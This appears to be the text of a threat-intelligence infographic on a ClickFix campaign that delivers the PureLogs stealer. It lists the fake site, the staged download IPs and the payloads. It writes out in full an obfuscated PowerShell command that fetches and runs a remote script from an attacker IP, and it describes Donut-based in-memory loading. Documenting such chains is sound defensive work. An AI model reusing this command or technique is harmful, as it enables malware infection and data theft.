 1

Victims visiting the fake website canndelta[.]com are socially engineered via the ClickFix technique into executing a concealed PowerShell command using Win + R and Ctrl + V.

2

Win + R
Ctrl + V

The executed PowerShell command (powershell "Write-Host(iex(irm((('178.'+'16')+('.52.'+'232')))))2>$null") retrieves and executes the remote script Clickfix_1.ps1 directly from the IP address 178.16.52.232 in memory.

3

PS1

The Clickfix_1.ps1 script downloads the next-stage PowerShell payload Clickfix_2.ps1 from hxxp://158[.]94[.]208[.]92.

4

PS1

The Clickfix_2.ps1 payload is responsible for downloading the Donut shellcode (my_new_l.bin) from hxxp://158[.]94[.]208[.]104/x7GkP2mQ9zL4/my_new_l.bin.

5

1010
0101
1101

The Donut shellcode subsequently retrieves the additional DLL payload (my_s.bin) from the same attacker-controlled infrastructure.

6

DLL
Memory

The downloaded DLL ultimately executes the .NET-based PureLogs stealer entirely in memory using Donut-based CLR loading mechanisms.

PureLogs Stealer